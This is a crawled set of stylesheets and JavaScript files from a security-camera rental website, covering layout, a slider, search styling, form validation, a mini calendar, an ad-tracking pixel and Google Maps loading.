  margin-bottom: 10px;
  font-weight: bold;
  color: #444; /* Slightly darker gray for headings */
}

.models ul,
.uses ul {
  list-style: disc;
  padding-left: 20px;
  margin: 0;
}

.models li,
.uses li {
  font-size: 1rem;
  color: #555; /* Neutral gray for list items */
  margin-bottom: 5px;
  line-height: 1.5; /* Ensure good readability */
}

/* Responsive Adjustments */
@media (max-width: 768px) {
  .horizontal-details {
    flex-direction: column; /* Stack sections vertically */
  }

  .models,
  .uses {
    text-align: center; /* Center align for better presentation on smaller screens */
    min-width: 100%; /* Expand to full width on smaller devices */
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.camerasecuritynow.com/css/slider.css
body_size: 633
content:
.slider{
    position: relative;
    width: 80%;
    min-height:950px;
    margin: 0 auto;
    overflow: hidden;
    border-radius: 10px;
  }
  
  .slider .slide{
    position: absolute;
    width: 100%;
    height: 100%;
    clip-path: circle(0% at 0 50%);
  }
  
  .slider .slide.active{
    clip-path: circle(150% at 0 50%);
    transition: 2s;
  }
  
  .navigation{
    display: flex;
    align-items: center;
    justify-content: space-between;
    opacity: 0;
    transition: opacity 0.5s ease;
  }
  
  .slider:hover .navigation{
    opacity: 1;
  }
  
  .prev-btn, .next-btn{
    z-index: 999;
    font-size: 2em;
    color: #222;
    background: rgba(255, 255, 255, 0.8);
    padding: 10px;
    cursor: pointer;
  }
  
  .prev-btn{
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
  }
  
  .next-btn{
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
  }
  
  .navigation-visibility{
    z-index: 999;
    display: flex;
    justify-content: center;
  }
  
  .navigation-visibility .slide-icon{
    z-index: 999;
    background: rgba(255, 255, 255, 0.5);
    width: 20px;
    height: 10px;
    transform: translateY(-50px);
    margin: 0 6px;
    border-radius: 2px;
    box-shadow: 0 5px 25px rgb(1 1 1 / 20%);
  }
  
  .navigation-visibility .slide-icon.active{
    background: #d21b21;
  }
  .flex-col-3 {
      display:flex;
  }
  .flex-col-3 .col {
      flex: 1 1 33.333%;
      margin:10px;
  }
  @media (max-width:1400px) {
      .slider {
          min-height:2700px;
      }
      .flex-col-3 {
          flex-wrap:wrap;
      }
      .flex-col-3 .col {
        flex: 1 1 40%;
      }
  }
  @media (max-width:1199px ){
    .slider {
        min-height:2400px;
    }
}
@media (max-width:979px ){
    .slider {
        min-height:2100px;
    }
}
  @media (max-width:850px) {
      .slider {
        min-height:3700px;
      }
      .flex-col-3 .col {
          flex: 1 1 100%;
      }
  }
  @media (max-width:768px ){
      .slider {
          min-height:2600px;
      }
  }
  @media (max-width:479px) {
      .slider {
          min-height:2350px;
      }
  }

--- FILE ---
content_type: text/css
request_url: https://www.camerasecuritynow.com/css/search.css
body_size: 1207
content:
.search-form {
  display: inline-block;
  position: relative;
  width: 269px;
}
.search-form_label {
  display: block;
  padding: 7px 40px 7px 10px;
  background: #eaeaea;
  border: none;
}
.search-form_input {
  outline: none;
  background-color: transparent;
  border: none;
  -webkit-appearance: none;
  border-radius: 0;
  vertical-align: baseline;
  box-shadow: none;
  color: #333333;
  display: block;
  width: 100%;
  font-size: 14px;
  line-height: 16px;
  height: 16px;
}
.search-form_submit {
  background: none;
  border: none;
  display: inline-block;
  padding: 0;
  outline: none;
  outline-offset: 0;
  cursor: pointer;
  -webkit-appearance: none;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
  position: absolute;
  top: 0px;
  right: 8px;
  width: 25px;
  height: 22px;
  color: #333333;
  font: 400 14px/30px 'FontAwesome', sans-serif;
}
.search-form_submit::-moz-focus-inner {
  border: none;
  padding: 0;
}
.search-form_submit:before {
  content: '\f002';
}
.search-form_submit:hover {
  color: #ff5800;
}
@media (max-width: 479px) {
  .search-form {
    width: 270px;
  }
}
.search-form_toggle {
  float: right;
  display: inline-block;
  color: #000000;
  font: 400 44px/44px 'FontAwesome';
}
.search-form_toggle:before {
  content: '\f002';
}
.search-form_toggle.active,
.search-form_toggle:hover {
  color: #ff5800;
}
.search-form_toggle.active:before {
  content: '\f00d';
}
.search-form_liveout {
  display: block;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  z-index: 100;
  opacity: 0;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.lt-ie9 .search-form_liveout {
  filter: alpha(opacity=0);
}
.search-form_liveout .search_list {
  font-size: 14px;
  line-height: 24px;
  background: #FFF;
  -webkit-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.5);
}
.search-form_liveout .search_list li + li {
  margin-top: 2px;
}
.search-form_liveout .search_link {
  display: block;
  padding: 5px 10px;
  background: #FFF;
  color: #999;
}
.search-form_liveout .search_link .search_title {
  text-transform: uppercase;
  color: #ff5800;
  font-size: 20px;
  line-height: 20px;
}
.search-form_liveout .search_link:hover {
  background: #ff5800;
  color: #ffdecc;
}
.search-form_liveout .search_link:hover .search_title {
  color: #FFF;
}
.search-form_liveout .search_error {
  display: block;
  color: #ff5800;
  background: #fafafa;
  padding: 10px 10px;
  overflow: hidden;
  font-size: 20px;
  line-height: 20px;
}
.search-form_liveout .match {
  display: none;
}
.search-form_liveout button {
  background: none;
  border: none;
  display: inline-block;
  padding: 0;
  outline: none;
  outline-offset: 0;
  cursor: pointer;
  -webkit-appearance: none;
  display: block;
  width: 100%;
  color: #ff5800;
  background: #fafafa;
  padding: 10px 10px;
}
.search-form_liveout button::-moz-focus-inner {
  border: none;
  padding: 0;
}
.search-form_liveout button:hover {
  background: #ff5800;
  color: #FFF;
}
input:focus + .search-form_liveout {
  opacity: 1;
}
.lt-ie9 input:focus + .search-form_liveout {
  filter: alpha(opacity=100);
}
.search-form_liveout .tablet,
.mobile .search-form_liveout {
  display: none !important;
}
.search-frame,
.search-frame body {
  width: 100%;
  height: auto;
  background: transparent;
}
.search-frame,
.search-frame body,
.search-frame h1,
.search-frame h2,
.search-frame h3,
.search-frame h4,
.search-frame h5,
.search-frame h6,
.search-frame p,
.search-frame em {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: top;
}
.search-frame img {
  max-width: 100%;
  height: auto;
}
.search-frame a {
  font: inherit;
  color: inherit;
  text-decoration: none;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.search-frame a:active {
  background: transparent;
}
.search-frame a:focus {
  outline: none;
}
.search-frame h4 {
  font: 400 24px/24px 'Play', sans-serif;
  color: #ff5800;
}
.search-frame h4 a:hover {
  text-decoration: underline;
}
.search-frame p {
  font: 400 14px/14px 'Play', sans-serif;
}
.search-frame .search_list {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  vertical-align: top;
  list-style-type: none;
}
.search-frame .search_list li {
  padding-left: 30px;
  position: relative;
}
.search-frame .search_list li + li {
  margin-top: 20px;
}
.search-frame .search_list + li {
  margin-top: 20px;
}
.search-frame .search {
  color: #777777;
}
.search-frame .match {
  color: #40a34a;
  font-size: 11px;
  display: block;
}
.search-frame * + p {
  margin-top: 16px;
}


--- FILE ---
content_type: text/css
request_url: https://www.camerasecuritynow.com/css/camera.css
body_size: 1073
content:
/*========================================================
                        Camera
=========================================================*/
.camera_container {
  position: relative;
  padding-bottom: 37.5%;
}
@media (max-width: 800px) {
  .camera_container {
    padding-bottom: 300px;
  }
}
.camera_wrap {
  display: none;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  margin-bottom: 0 !important;
  height: 100%;
  background: #fff;
  z-index: 0;
}
.camera_wrap img {
  max-width: none !important;
}
.camera_wrap div .camera_caption .container .row .grid_4 .camera-box img {
  max-width: 100% !important;
}
.camera_fakehover {
  height: 100%;
  min-height: 60px;
  position: relative;
  width: 100%;
}
.camera_src {
  display: none;
}
.cameraCont,
.cameraContents {
  height: 100%;
  position: relative;
  width: 100%;
  z-index: 1;
}
.cameraSlide {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.cameraContent {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  display: none;
}
.camera_target {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
  text-align: left;
  z-index: 0;
}
.camera_overlayer {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
  z-index: 0;
}
.camera_target_content {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
  z-index: 2;
}
.camera_loader {
  background: #ffffff url(../images/camera-loader.gif) no-repeat center;
  border: 1px solid #ffffff;
  border-radius: 18px;
  height: 36px;
  left: 50%;
  overflow: hidden;
  position: absolute;
  margin: -18px 0 0 -18px;
  top: 50%;
  width: 36px;
  z-index: 3;
}
.camera_nav_cont {
  height: 65px;
  overflow: hidden;
  position: absolute;
  right: 9px;
  top: 15px;
  width: 120px;
  z-index: 4;
}
.camerarelative {
  overflow: hidden;
  position: relative;
}
.imgFake {
  cursor: pointer;
}
.camera_command_wrap .hideNav {
  display: none;
}
.camera_command_wrap {
  left: 0;
  position: relative;
  right: 0;
  z-index: 4;
}
.showIt {
  display: none;
}
.camera_clear {
  clear: both;
  display: block;
  height: 1px;
  margin: -1px 0 25px;
  position: relative;
}
.camera_caption {
  display: none;
}
.cameraContent .camera_caption {
  display: block;
}
/*================   Custom Layout&Styles   =====================*/
.camera_caption {
  position: absolute;
  left: 0;
  right: 0;
  top: 139px;
  bottom: 0;
  text-align: center;
}
.camera_caption > div h2 > span {
  text-transform: none;
  font-size: 90px;
  line-height: 60px;
  font-weight: 700;
  color: #ffffff;
  display: block;
}
.camera_caption > div h2 + .container {
  margin-top: 56px;
}
.camera_pag_ul {
  position: absolute;
  left: 0;
  right: 0;
  top: 288px;
  text-align: center;
}
.camera_pag_ul li {
  display: inline-block;
  width: 14px;
  height: 14px;
  line-height: 8px;
  text-align: center;
  cursor: pointer;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background: #fff;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.camera_pag_ul li.cameracurrent,
.camera_pag_ul li:hover {
  background: #000;
}
.camera_pag_ul li + li {
  margin-left: 6px;
}
.camera_pag_ul li > span {
  display: none;
}
@media (max-width: 1599px) {
  .camera_caption {
    top: 10%;
  }
  .camera_caption > div h2 + .container {
    margin-top: 10px;
  }
  .camera_pag_ul {
    top: 5%;
  }
}
@media (max-width: 1199px) {
  .camera_caption > div h2 {
    font-size: 45px;
    line-height: 45px;
  }
  .camera_caption > div em {
    font-size: 55px;
    line-height: 55px;
  }
}
@media (max-width: 767px) {
  .camera_caption > div {
    position: absolute;
    top: 42%;
    left: 0;
    right: 0;
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .camera_caption > div .container {
    display: none;
  }
  .camera_pag_ul {
    top: 5%;
  }
}

@media (max-width: 600px) {
  .camera_caption > div h2 {
    font-size: 18px;
    line-height: 18px;
  }
  .camera_caption > div em {
    font-size: 18px;
    line-height: 18px;
  }
  .camera_caption > div h2 > span {
    font-size: 44px;
    line-height: 24px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.camerasecuritynow.com/js/javascript.js
body_size: 3546
content:
adroll_adv_id = "WEBRTH5XERHBBP4F3OURIP";
adroll_pix_id = "ZQFAV34X6ND6LLUT2DJKSA";

(function () {

	var oldonload = window.onload;
	window.onload = function () {
		__adroll_loaded = true;
		var scr = document.createElement("script");
		var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
		scr.setAttribute('async', 'true');
		scr.type = "text/javascript";
		scr.src = host + "/j/roundtrip.js";
		((document.getElementsByTagName('head') || [null])[0] ||
		 document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
		if (oldonload) { oldonload() }
	};

}());

var disabledButtonHandler = function () { return false; };

function scrollToAnchor(aid) {
	var aTag = $("a[name='" + aid + "']");
	$("html,body").animate({ scrollTop: aTag.offset().top }, "fast");
}

function toggleHiddenGroupBox(sObjectName)	{
		$("#"+sObjectName).slideToggle();
}
function enableSubmitButtons(sFormName) {

	$("#" + sFormName + " .changeRequired img").each(function () {
		this.src = String(this.src).replace("-gray", "");
	});

	$("#" + sFormName + " .changeRequired").removeClass("disabledButton").each(function () { document.body.className += ''; });
	$("#" + sFormName + " button.changeRequired").attr("disabled", "");
	$("#" + sFormName + " a.changeRequired").unbind('click', disabledButtonHandler);
}

function disableSubmitButtons(sFormName) {
	$("#" + sFormName + " .changeRequired img").each(function () {
		if (String(this.src).indexOf("-gray") == -1)
			this.src = String(this.src).substr(0, String(this.src).lastIndexOf(".")) + "-gray" + String(this.src).substr(String(this.src).lastIndexOf("."));
	});

	$("#" + sFormName + " .changeRequired").addClass("disabledButton").each(function () { document.body.className += ''; });
	$("#" + sFormName + " button.changeRequired").attr("disabled", "disabled");
	$("#" + sFormName + " a.changeRequired").bind('click', disabledButtonHandler);
}

var oCheckFormTimer;

function checkFormChanges(sFormName) {
	clearTimeout(oCheckFormTimer);
	oCheckFormTimer = setTimeout("doCheckFormChanges('" +sFormName+ "');",120);
}

function doCheckFormChanges(sFormName)	{
	bChanged = false;

	$("#" + sFormName + " input[type=text],#" + sFormName + " textarea").each(function () {

		if ($.md5(this.value) != $("#" + this.name + "Original").val()) {
			bChanged = true;
			return false;
		}
	});

	if (!bChanged) {

		$("#" + sFormName + " input[type=radio]:checked").each(function () {
			
			if (this.value != $("#" + this.name + "Original").val()) {
				bChanged = true;
				return false;
			}
		});
	}

	if (!bChanged) {
		
		$("#" + sFormName + " select option:selected").each(function () {

			if (this.value != $("#" + this.parentNode.name + "Original").val()) {
				bChanged = true;
				return false;
			}
		});
	}

	bChanged ? enableSubmitButtons(sFormName) : disableSubmitButtons(sFormName);

	$("#"+sFormName+"Edited").val(bChanged);
}

function requireFormEdit(sFormName) {
	disableSubmitButtons(sFormName);

	oInput = document.createElement("input");
	oInput.type = "hidden";
	oInput.name = oInput.id = sFormName + "Edited";
	oInput.value = "false";

	$("#" + sFormName).append(oInput);

	$("#" + sFormName + " input[type=text],#" + sFormName + " textarea").each(function () {
		if ($("#" + this.name + "Original").length == 0) {

			oInput = document.createElement("input");
			oInput.type = "hidden";
			oInput.name = oInput.id = this.name + "Original";
			oInput.value = $.md5(this.value);

			$("#" + sFormName).append(oInput);
		}

		$(this).mouseup(function () { checkFormChanges(sFormName); }).keyup(function () { checkFormChanges(sFormName); }).change(function () { checkFormChanges(sFormName); });
	});

	$("#" + sFormName + " input[type=radio]:checked,#" + sFormName + " input[type=checkbox]:checked").each(function () {
		if ($("#" + this.name + "Original").length == 0) {

			oInput = document.createElement("input");
			oInput.type = "hidden";
			oInput.name = oInput.id = this.name + "Original";
			oInput.value = this.value;

			$("#" + sFormName).append(oInput);
		}
	});

	$("#" + sFormName + " input[type=radio]").click(function () { checkFormChanges(sFormName); });

	$("#" + sFormName + " select option:selected").each(function () {
		
		if ($("#" + this.parentNode.name + "Original").length == 0) {
			
			oInput = document.createElement("input");
			oInput.type = "hidden";
			oInput.name = oInput.id = this.parentNode.name + "Original";
			oInput.value = this.value;

			$("#" + sFormName).append(oInput);
		}
	});

	$("#" + sFormName + " select").change(function () { checkFormChanges(sFormName); }).keyup(function () { checkFormChanges(sFormName); });

}

function toggleInfoBox(sInfoBoxName)	{
	$(".inputInfoBox").not("#" + sInfoBoxName).hide();
	$("#" + sInfoBoxName).toggle(100);
}

function stripeRows() {
	$(".stripedRows td").removeClass("stripedRow")
	$(".visible:odd td").addClass("stripedRow");
}

//nType - 1=quote; 2=sales, 3=leasing
function checkQuickQuote(nForm,nType) {
	sError = "";

	if(nType == null)
		nType = 1;

	if ($("[id^='fldRequest" + nForm + "']:checked").length == 0 && $("#fldOther" + nForm + ":checked").length == 0) {
		sError += "Select your equipment<br />";
	}
	else if ($("#fldOther" + nForm + ":checked").length == 1 && $("#fldRequest" + nForm + "Other").val() == "") {
		sError += "Enter your equipment<br />";
	}

	if(nType == 1)	{
		if ($("[id^='fldRentalType" + nForm + "']:checked").length == 0) {
			sError += "Select the type of rental<br />";
		}

		if ($("[id^='fldPeriod" + nForm + "']:checked").length == 0) {
			sError += "Select the rental period<br />";
		}

		if ($.trim($("#fldDeliveryDate" + nForm).val()) == "")	{
			sError += "Enter a delivery date<br />";
		}
		else{
			if(!realDate($.trim($("#fldDeliveryDate" + nForm).val())))	{
				sError += "Delivery date is invalid<br />";
			}
		}

		if ($.trim($("#fldPickupDate" + nForm).val()) == "")	{
			sError += "Enter a pickup date<br />";
		}
		else{
			if(!realDate($.trim($("#fldPickupDate" + nForm).val())))	{
				sError += "Pickup date is invalid<br />";
			}
		}
	}

	if ($.trim($("#fldQuantity" + nForm).val()) == "") {
		sError += "Enter a quantity<br />";
	}

	if ($.trim($("#fldName" + nForm).val()) == "") {
		sError += "Enter a name<br />";
	}

	if ($.trim($("#fldCompany" + nForm).val()) == "") {
	//	sError += "Enter a company<br />";
	}

	if ($.trim($("#fldLocation" + nForm).val()) == "") {
		sError += "Enter a location<br />";
	}

	if ($.trim($("#fldEmail" + nForm).val()) == "") {
		sError += "Enter an email<br />";
	}
	else{
		if(!realEmail($.trim($("#fldEmail" + nForm).val())) && !realPhone($.trim($("#fldEmail" + nForm).val())))	{
			sError += "Email or phone is invalid<br />";
		}
	}

	if (sError == "")
		return true;
	else {
		$("#quickQuoteError" + nForm).html(sError);
		$("#quickQuoteError" + nForm).slideDown(200);
	}		

	return false;

}

function setField(sField, sValue) {
	document.getElementById(sField).value = sValue;
}

function realDate(sDateToCheck)	{
	//minimum date must be M/D/YY
	if(sDateToCheck.length < 6)
		return false;
	
	nFirstSlash = sDateToCheck.indexOf("/");
	
	//the first / must be at least the second char of string
	if(nFirstSlash > 0)	{
		
		nSecondSlash = sDateToCheck.indexOf("/",sDateToCheck.indexOf("/")+1);		
		//there must be a second / after the first
		if(nSecondSlash > nFirstSlash)	{
			
			sMonth = sDateToCheck.substr(0,nFirstSlash);
			sDay = sDateToCheck.substr(nFirstSlash+1,nSecondSlash-nFirstSlash-1);
			sYear = sDateToCheck.substr(nSecondSlash+1);
			
			if(isNaN(sMonth))
				return false;
			else if(sMonth.length > 2)
				return false;

			sMonth -= 1; //javascript months start from 0
				
			if(isNaN(sDay))
				return false;
			else if(sDay.length > 2)
				return false;
				
			if(isNaN(sYear))
				return false;
			else if(sYear.length > 4)
				return false;
			else if(sYear.length == 2)
				sYear = "20" + sYear;
			else if(sYear.length !== 4)
				return false;		
			
			nMilliseconds = (new Date(sYear,sMonth,sDay)).getTime();

			oDate = new Date();
			oDate.setTime(nMilliseconds);

			if(oDate.getFullYear() != sYear || oDate.getMonth() != sMonth || oDate.getDate() != sDay)	{
				return false;
			}

		}
		else
			return false;
	}
	else
		return false;

	return true;
}

function realEmail(sEmailToCheck) {
	var oRegExp = /[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?/gi;

	return oRegExp.test(sEmailToCheck);
}

function realPhone(sPhoneToCheck) {
	var oRegExp = /[^0-9]/gi;

	sPhone = String(sPhoneToCheck).replace(oRegExp,"")

	if(sPhone.length < 10)
		return false;
	
	oRegExp = /[0-9.\(\)\-+x\s]/gi;

	sPhone = sPhoneToCheck.replace(oRegExp,"");
	
	if(sPhone != "")
		return false;

	return true;
}

function openMiniCal(sFieldName,dMinDate,dMaxDate)	{
	grayOutScreen(function(){hideMiniCal();});

	oMiniCal = document.createElement("div");
	oMiniCal.id = "miniCalDiv";
	
	$(oMiniCal).html("<iframe frameborder='0' src='/includes/mini-calendar.asp?dMinDate="+dMinDate+"&dMaxDate="+dMaxDate+"&dtDate="+$(sFieldName).val()+"&sField=" + sFieldName + "' style='width: 185px; height: 191px;'></iframe>");

	$("body").append(oMiniCal);
}

function hideMiniCal(sFieldName)	{
	unGrayOutScreen();

	$("#miniCalDiv").remove();
}

function grayOutScreen(oAfter)	{
	
	oGrayDiv = document.createElement("div");
	oGrayDiv.id = "grayOutDiv";
	$(oGrayDiv).css({"width":$(document).width(),"height":$(document).height()});

	if(oAfter != null) $(oGrayDiv).click(oAfter);

	$("body").append(oGrayDiv);

}

function unGrayOutScreen(sFieldName)	{
	$("#grayOutDiv").remove();
}

function loadGoogleMapsAPI()	{
	var oScript = document.createElement("script");
	oScript.type = "text/javascript";
	oScript.src = "http://maps.google.com/maps/api/js?key=AIzaSyA0tMFunddhitPom_kw15zvyMVsz3SShaQ"
	$("body").append(oScript);
}

function showGoogleMap(sMapSearchString,sMapDivName,nZoomLevel) {

	var oGeocoder = new google.maps.Geocoder();

	oGeocoder.geocode({'address':sMapSearchString}, function(results,status)	{
		
		var oMapOptions =	{
			zoom: nZoomLevel,
			center: results[0].geometry.location,
			mapTypeId: google.maps.MapTypeId.HYBRID,
			mapTypeControl: false,
			streetViewControl: false,
			scrollwheel: false,
			navigationControl: false,
			draggable: false,
			disableDoubleClickZoom: true
		}

		var map = new google.maps.Map(document.getElementById(sMapDivName),oMapOptions);
		
	});

}

function htmlEncode(sStringToEncode){ 
    if(sStringToEncode)
        return $("<div/>").text(sStringToEncode).html(); 
	else
        return "";
}


--- FILE ---
content_type: application/javascript
request_url: https://www.camerasecuritynow.com/js/script.js
body_size: 2673
content:
function include(scriptUrl) {
    document.write('<script src="/' + scriptUrl + '"></script>');
}

function isIE() {
    var myNav = navigator.userAgent.toLowerCase();
    return (myNav.indexOf('msie') != -1) ? parseInt(myNav.split('msie')[1]) : false;
};

/* cookie.JS
 ========================================================*/
include('js/jquery.cookie.js');

/* Easing library
 ========================================================*/
include('js/jquery.easing.1.3.js');

/* Stick up menus
 ========================================================*/
;
(function ($) {
    var o = $('html');
    if (o.hasClass('desktop')) {
        include('js/tmstickup.js');

        $(document).ready(function () {
            $('#stuck_container').TMStickUp({})
        });
    }
})(jQuery);

/* ToTop
 ========================================================*/
;
(function ($) {
    var o = $('html');
    if (o.hasClass('desktop')) {
        include('js/jquery.ui.totop.js');

        $(document).ready(function () {
            $().UItoTop({easingType: 'easeOutQuart'});
        });
    }
})(jQuery);

/* EqualHeights
 ========================================================*/
;
(function ($) {
    var o = $('[data-equal-group]');
    if (o.length > 0) {
        include('js/jquery.equalheights.js');
    }
})(jQuery);


/* Copyright Year
 ========================================================*/
;
(function ($) {
    var currentYear = (new Date).getFullYear();
    $(document).ready(function () {
        $("#copyright-year").text((new Date).getFullYear());
    });
})(jQuery);


/* Superfish menus
 ========================================================*/
;
(function ($) {
    include('js/superfish.js');
    include('js/jquery.mobilemenu.js');    
})(jQuery);


/* Google Map
 ========================================================*/
;
(function ($) {
    var o = document.getElementById("google-map");
    if (o) {
    	include('//maps.google.com/maps/api/js?key=AIzaSyA0tMFunddhitPom_kw15zvyMVsz3SShaQ');
        include('js/jquery.rd-google-map.js');

        $(document).ready(function () {
            var o = $('#google-map');
            if (o.length > 0) {
                o.googleMap({styles: [{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#444444"}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2f2f2"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#46bcec"},{"visibility":"on"}]}]});
            }
        });
    }
})
(jQuery);

/* WOW
 ========================================================*/
;
(function ($) {
    var o = $('html');

    if ((navigator.userAgent.toLowerCase().indexOf('msie') == -1 ) || (isIE() && isIE() > 9)) {
        if (o.hasClass('desktop')) {
            include('js/wow.js');

            $(document).ready(function () {
                new WOW().init();
            });
        }
    }
})(jQuery);


/* Orientation tablet fix
 ========================================================*/
$(function () {
    // IPad/IPhone
    var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
        ua = navigator.userAgent,

        gestureStart = function () {
            viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0";
        },

        scaleFix = function () {
            if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
                viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
                document.addEventListener("gesturestart", gestureStart, false);
            }
        };

    scaleFix();
    // Menu Android
    if (window.orientation != undefined) {
        var regM = /ipod|ipad|iphone/gi,
            result = ua.match(regM);
        if (!result) {
            $('.sf-menus li').each(function () {
                if ($(">ul", this)[0]) {
                    $(">a", this).toggle(
                        function () {
                            return false;
                        },
                        function () {
                            window.location.href = $(this).attr("href");
                        }
                    );
                }
            })
        }
    }
});
var ua = navigator.userAgent.toLocaleLowerCase(),
    regV = /ipod|ipad|iphone/gi,
    result = ua.match(regV),
    userScale = "";
if (!result) {
    userScale = ",user-scalable=0"
}
document.write('<meta name="viewport" content="width=device-width,initial-scale=1.0' + userScale + '">');

/* Orientation tablet fix
 ========================================================*/
 ;
(function ($) {
    $.TMSearch = function (o) {
        var defaults = {
            form: '.search-form',
            input: '.search-form_input',
            toggle: '.search-form_toggle',
            liveout: '.search-form_liveout',
            out: '#search-results',
            scope: 1,

            handler: 'bat/SearchHandler.php'
        }

        var options = $.extend({}, defaults, o);

        var $form = $(options.form),
            $input = $(options.input, $form),
            $liveout = $(options.liveout, $form),
            $toggle = $(options.toggle),
            $out = $(options.out);

        // Search toggle
        if ($toggle.length > 0) {
            $toggle.click(function () {
                $form.toggleClass('on');
                if (!$toggle.hasClass('active')) {
                    $(this).parents().eq(options.scope).find(options.form).find('input').val('').focus();
                }
                $toggle.toggleClass('active');
                return false;
            });

            $(document).click(function (e) {
                if ($toggle.hasClass('active') && e.target.className.indexOf(options.form.substr(1, options.form.length - 1))) {
                    $toggle.removeClass('active');
                    $form.removeClass('on');
                }
            });
        }

        // Live Search
        if ($('html').hasClass('desktop')) {
            $input.on("keyup", function () {
                $.get(
                    options.handler,
                    {
                        s: $(this).val(),
                        liveSearch: "true",
                        dataType: "html"
                    },
                    onSuccess
                );
                function onSuccess(data) {
                    $liveout.html(data);
                }
            });

            $input.on('focusout', function () {
                setTimeout(function () {
                    $liveout.html('');
                }, 300);
            })
        }

        // Frame Search
        if ($out.length > 0) {
            $out.height(0);
            var s = location.search.replace(/^\?.*s=([^&]+)/, '$1'),
                ifr = $('<iframe width="100%" height="100%" frameborder="0" marginheight="0" marginwidth="0" allowTransparency="true"></iframe>')

            if ($out.length) {
                ifr.attr({src: options.handler + '?s=' + s}).appendTo($out), $input.val(decodeURI(s));
            }

            window._resize = function (h) {
                $out.height(h)
            }
        }
    }

})(jQuery);

$(document).ready(function () {
    $.TMSearch();
});

/* Camera
========================================================*/
;(function ($) {
var o = $('#camera');
    if (o.length > 0) {
        if (!(isIE() && (isIE() > 9))) {
            include('js/jquery.mobile.customized.min.js');
        }

        include('js/camera.js');

        $(document).ready(function () {
            o.camera({
                autoAdvance: true,
                height: '37.5%',
                minHeight: '300px',
                pagination: true,
                thumbnails: false,
                playPause: false,
                hover: false,
                loader: 'none',
                navigation: true,
                navigationHover: false,
                mobileNavHover: false,
                fx: 'simpleFade'
            })
        });
    }
})(jQuery);

/* Parallax 
=============================================*/ 
;(function ($) { 
    include('js/jquery.rd-parallax.js'); 
})(jQuery);